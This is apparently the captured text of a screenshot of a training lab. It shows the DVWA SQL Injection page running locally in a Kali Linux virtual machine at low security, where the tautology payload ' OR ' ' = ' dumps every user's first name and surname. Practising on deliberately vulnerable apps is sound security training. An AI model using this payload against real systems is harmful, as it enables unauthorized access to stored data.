 KaliLinux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 18:41
Kali Linux Vulnerability: SQL Injectio OWASP Juice Shop
localhost:8080/vulnerabilities/sqli/?id='+OR+'+'+%3D+'&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR ' ' = '
First name: admin
Surname: admin
ID: ' OR ' ' = '
First name: Gordon
Surname: Brown
ID: ' OR ' ' = '
First name: Hack
Surname: Me
ID: ' OR ' ' = '
First name: Pablo
Surname: Picasso
ID: ' OR ' ' = '
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Right Ctrl